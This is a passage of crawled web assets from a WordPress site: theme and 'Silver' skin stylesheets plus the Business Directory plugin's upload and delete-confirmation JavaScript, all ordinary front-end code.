	font: bold 19px/100% Arial, Helvetica, sans-serif;
	margin: 0 0 18px;
	padding: 0;
}
.next-prev-comment {
	position: absolute;
	top: 22px;
	right: 0;
}
.next-prev-comment a {
	color: #666;
	text-decoration: none;
	font-size: 85%;
	text-transform: uppercase;
	font-weight: bold;
}
.next-prev-comment a:hover {
	color: #000;
}
.next-prev-comment .next {
	margin: 0 0 0 20px;
}
/* commentlist */
.commentlist {
	margin: 10px 0 0;
	padding: 0;
	list-style: none;
	border-top: solid 1px #ddd;
}
.commentlist li {
	margin: 0;
	padding: 15px 0 0;
	list-style: none;
	position: relative;
}
.commentlist .comment-author {
	margin: 2px 0 10px;
	padding: 0;
}
.commentlist .avatar {
	margin: 10px 0 10px 26px;
	float: right;
}
.commentlist ul .avatar {
	width: 60px;
	height: 60px;
}
.commentlist cite {
	font-size: 130%;
	font-weight: bold;
	font-style: normal;
	line-height: 140%;
	color: #000;
}
.commentlist cite a {
	text-decoration: none;
}
.commentlist .comment-time {
	color: #999;
	font: italic 110%/120% "Times New Roman", Times, serif;
}
.commentlist .commententry {
	border-bottom: solid 1px #eee;
	position: relative;
	min-height: 50px;
	padding-right: 75px;
	padding-bottom: 5px;
	zoom: 1;
}
.commentlist ul, .commentlist ol {
	margin: 0;
	padding: 0;
}
.commentlist ul li, .commentlist ol li {
	background: url(images/comment-reply-icon.png) no-repeat 12px 22px;
	padding-left: 40px;
}
.commentlist .comment-reply-link {
	position: absolute;
	bottom: -10px;
	right: 0;
	z-index: 10;
	padding: 5px 10px;
	font: 10px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	letter-spacing: .08em;
	text-decoration: none;
	color: #666;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	text-shadow: 0 1px 0 rgba(255,255,255,.7);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.1);
	box-shadow: 0 1px 1px rgba(0,0,0,.1);
	background: #eee;
	background: -webkit-gradient(linear, left top, left bottom, from(#efefef), to(#ddd));
	background: -moz-linear-gradient(top,  #efefef,  #ddd);
	background: linear-gradient(-90deg, #efefef, #ddd);
}
.commentlist .comment-reply-link:hover {
	text-decoration: none;
	color: #000;
}
/* comment form */
#respond {
	margin: 40px 0 50px;
	padding: 10px 0 0;
	position: relative;
	clear: both;
}
.commentlist #respond {
	margin: 10px 0 0;
	padding-bottom: 20px;
	border-bottom: solid 1px #ebebeb;
}
#respond .cancel-comment-reply a {
	position: absolute;
	top: 15px;
	right: 0;
	font-size: 85%;
	text-decoration: none;
	padding: 2px 10px 3px;
	color: #fff;
	background: #F60;
	-moz-border-radius: 10em;
	-webkit-border-radius: 10em;
	border-radius: 10em;
}
#respond .cancel-comment-reply a:hover {
	background: #333;
}
#commentform {
	margin: 15px 0 0;
}
#commentform input[type=text] {
	width: 206px;
	margin-right: 5px;
}
#commentform label {
	font-weight: bold;
}
#commentform label small {
	font-weight: normal;
}
#commentform textarea {
	width: 97%;
	height: 140px;
}
#commentform input#submit {
	padding: 8px 20px;
}

/************************************************************************************
LAYOUT OPTIONS
*************************************************************************************/
.query-post-content {
	margin-bottom: 30px;
}
/* grid view */
.grid4-post {
	float: left;
	margin-bottom: 20px;
	font-size: 95%;
}
.grid4-post .post-title {
	font-size: 14px;
	line-height: 140%;
	margin: 8px 0 2px;
	padding: 0;
}
/* large grid view */
.grid3-post {
	font-size: 100%;
	margin-bottom: 30px;
}
.grid3-post .post-title {
	font-size: 16px;
	line-height: 140%;
	margin: 8px 0 0;
	padding: 0;
}
/* block view */
.default-post {
	margin: 0 0 40px;
	clear: both;
}
.default-post .post-date {
	font-size: 14px;
	font-weight: bold;
	padding: 4px 0 10px;
	margin: 0;
}
.default-post-content {
	float: left;
	width: 443px;
	margin-left: 30px;
}
.default-post .post-data {
	font-size: 12px;
	border-top: none;
	margin: 0 0 10px;
	padding: 0;
}

/************************************************************************************
SIDEBAR
*************************************************************************************/
#sidebar {
	width: 222px;
	float: right;
	margin-top: 15px;
}
.widget {
	margin: 0 0 30px;
}
.widgettitle {
	font: bold 16px/120% Arial, Helvetica, sans-serif;
	margin: 0 0 10px;
	padding: 0;
}
.widgettitle a {
}
.widget ul {
	margin: 10px 0 0;
	padding: 0;
}
.widget li {
	margin: 0;
	padding: 5px 0;
	list-style: none;
	clear: both;
	border-top: solid 1px #eee;
}
.widget ul ul {
	margin: 6px 0 -6px 0px;
	padding: 0;
	border-top: none;
}
.widget ul ul li {
	margin: 0;
	padding-left: 10px;
}

/************************************************************************************
WIDGET STYLES
*************************************************************************************/
/* calendar widget */
.widget #wp-calendar caption {
	font-weight: bold;
	padding-bottom: 10px;
}
.widget #wp-calendar td {
	width: 31px;
	padding: 4px 2px;
	text-align: center;
}

/* feature posts widget */
.widget .feature-posts-list .post-img {
	margin: 4px 14px 10px 0;
	float: left;
}
.widget .feature-posts-list small {
	font: italic 100% "Times New Roman", Times, serif;
	color: #999;
}
.widget .feature-posts-list .feature-posts-title {
	margin: 3px 0 2px;
	font-weight: bold;
}
#footer .feature-posts-title {
	font-weight: normal;
}
.widget .feature-posts-list .post-excerpt {
	margin: 4px 0 0;
	display: block;
}
.widget .feature-posts-list li {
	padding: 8px 0;
}
.col .feature-posts-list .feature-posts-title {
	font: bold 14px/130% Arial, Helvetica, sans-serif;
}
.col .feature-posts-list .post-excerpt {
	overflow: hidden;
}

/* twitter widget */
.widget .twitter-list .twitter-timestamp {
	font: italic 100% "Times New Roman", Times, serif;
	margin-left: 5px;
}
.widget .twitter-list li {
	padding: 8px 0;
}
.widget .follow-user {
	margin: 0;
	padding: 5px 0;
}

/* links widget */
.widget .links-list img {
	vertical-align: middle;
}

/* links widget */
.widget .links-list img {
	vertical-align: middle;
}
/* recent comments widget */
.recent-comments-list .avatar {
	margin-right: 10px;
	float: left;
}
/* flickr widget */
.widget .flickr_badge_image {
	margin-top: 10px;
}
.widget .flickr_badge_image img {
	width: 62px;
	height: 62px;
	margin-right: 12px;
	margin-bottom: 12px;
	float: left;
}


/************************************************************************************
FOOTER
*************************************************************************************/
#footerwrap {
	clear: both;
	background: #26375a url(images/footer-bg.png);
	padding: 20px 0 20px;
}
#footer {
	color: #9ca8b3;
}
#footer .col {
	margin-top: 10px;
	margin-bottom: 10px;
}
#footer .widgettitle {
	color: #fff;
}
#footer a {
	color: #d8d4ab;
	text-decoration: none;
}
#footer a:hover {
	color: #fff;
	text-decoration: none;
}
#footer .widget li {
	border-color: #394865;
}
.footer-text {
	font-size: 85%;
	clear: both;
	padding: 15px 0;
}


/************************************************************************************
CLEAR & ALIGNMENT
*************************************************************************************/
.clear {
	clear: both;
}
.left {
	float: left;
}
.right {
	float: right;
}
.textleft {
	text-align: left;
}
.textright {
	text-align: right;
}
.textcenter {
	text-align: center;
}
/* clearfix */
.clearfix:after, .widget li:after 
{
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
* html .clearfix, * html .widget li
{
	zoom: 1;
} /* IE6 */
*:first-child+html .clearfix, *:first-child+html .widget li 
{
	zoom: 1;
} /* IE7 */

/************************************************************************************
WORDPRESS POST FORMATTING
*************************************************************************************/
img.alignleft, img.aligncenter, img.alignright, img.alignnone {
	background: #fff;
	padding: 4px;
	border: solid 1px #ccc;
	margin-bottom: 15px;
}
.alignleft {
	float: left;
	margin-right: 30px;
}
.alignright {
	float: right;
	margin-left: 30px;
}
.aligncenter {
	text-align: center;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	text-align: center;
	background: #fff;
	padding: 4px 2px 2px 0;
	border: solid 1px #ccc;
	margin-bottom: 15px;
}
.wp-caption-text {
	font: italic 95%/120% Georgia, "Times New Roman", Times, serif;
	margin: 6px 0;
	color: #777;
}

--- FILE ---
content_type: text/css
request_url: http://laumic.com/wp-content/themes/bizco/skins/silver/style.css
body_size: 1616
content:
/*  
Skin Name: Silver
Version: 1.0
Description: Skin for Bizco.
*/

html {
	background: #c9d0d7 url(images/html-bg.png);
}
body {
	color: #8f959b;
}
a {
	color: #000;
}
h1, h2, h3, h4, h5, h6, .commentlist cite {
	color: #4d5156;
}


/* header */
#header {
	color: #888;
}
#site-logo a {
	color: #000;
}
.header-widget a {
	color: #666;
}
.header-widget  a:hover {
	color: #000;
}
#site-description {
	color: #666;
}

/* main level link */
#main-nav a {
	color: #585b5d;
}
/* current link */
#main-nav .current_page_item a, #main-nav .current-menu-item a {
	background: #687076;
}
/* main level link :hover */
#main-nav a:hover {
	color: #000;
}
/* current link :hover */
#main-nav .current_page_item a:hover, #main-nav .current-menu-item a:hover {
	color: #000;
}

/* slider */
#sliderwrap {
	background: url(images/slider-bg.png) repeat-x 0 bottom;
}
#slider {
	color: #4f5962;
}
#slider h3 {
	color: #404e5a;
}
#slider .slides a {
	color: #000;
}
#slider .slides a:hover {
	text-decoration: underline;
}
#slider a.button {
	color: #000;
}
#slider a.button:hover {
	text-decoration: none;
}
#slider .button.black {
	color: #fff;
}

/* content */
.post-title a {
	color: #000;
}
.post-title a:hover {
	color: #000;
	text-decoration: underline;
}


/* footer */
#footerwrap {
	background: url(images/footer-bg.png);
}
#footer {
	color: #b9bbbd;
}
#footer a {
	color: #fff;
}
#footer a:hover {
	color: #fff;
	text-decoration: underline;
}
#footer .widget li {
	border-color: #5d6366;
}


--- FILE ---
content_type: application/javascript
request_url: http://laumic.com/wp-content/plugins/business-directory-plugin/resources/js/wpbdp.js?ver=3.5.1
body_size: 1780
content:
if (typeof(window.WPBDP) == 'undefined') {
    window.WPBDP = {};
}

jQuery(document).ready(function($){

    $('.listing-actions input.delete-listing').click(function(e){
        var message = $(this).attr('data-confirmation-message');

        if (confirm(message)) {
            return true;
        }
        
        return false;
    });

});

WPBDP.fileUpload = {

    resizeIFrame: function(field_id, height) {
        var iframe = jQuery( '#wpbdp-upload-iframe-' + field_id )[0];
        var iframeWin = iframe.contentWindow || iframe.contentDocument.parentWindow;
        
        if ( iframeWin.document.body ) {
            iframe.height = iframeWin.document.documentElement.scrollHeight || iframeWin.document.body.scrollHeight;
        }
    },

    handleUpload: function(o) {
        var $input = jQuery(o);
        var $form = $input.parent('form');

        $form.submit();
    },

    finishUpload: function(field_id, upload_id) {
        var $iframe = jQuery('#wpbdp-upload-iframe-' + field_id);
        // $iframe.contents().find('form').hide();

        var $input = jQuery('input[name="listingfields[' + field_id + ']"]');
        $input.val(upload_id);

        var $preview = $input.siblings('.preview');
        $preview.find('img').remove();
        $preview.prepend($iframe.contents().find('.preview').html());
        $iframe.contents().find('.preview').remove();

        $preview.find('.delete').show();
    },

    deleteUpload: function(field_id) {
        var $input = jQuery('input[name="listingfields[' + field_id + ']"]');
        var $preview = $input.siblings('.preview');

        $input.val('');
        $preview.find('img').remove();

        $preview.find('.delete').hide();
        
        return false;
    }

};